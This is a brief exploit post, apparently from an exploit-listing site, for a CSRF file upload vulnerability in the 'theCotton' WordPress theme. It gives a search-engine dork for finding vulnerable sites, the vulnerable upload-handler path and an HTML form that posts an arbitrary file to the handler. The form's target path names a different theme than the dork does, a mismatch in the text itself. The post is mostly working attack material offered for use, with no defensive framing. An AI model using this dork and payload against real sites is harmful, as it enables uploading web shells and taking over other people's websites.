 4. Wordpress theCotton Themes CSRF File Upload Vulnerability
Dork :
inurl:wp-content/themes/thecotton_v114/
Exploit & POC :
http://site/[patch]/wp-content/themes/thecotton_v114/lib/utils/upload-handler.php
Script :
<form enctype="multipart/form-data"
action="http://127.0.0.1/wp-
content/themes/make_a_statement/library/includes/upload-handler.php"
method="post">
Your File: <input name="uploadfile" type="file" /><br/>
<input type="submit" value="upload" />
</form>
 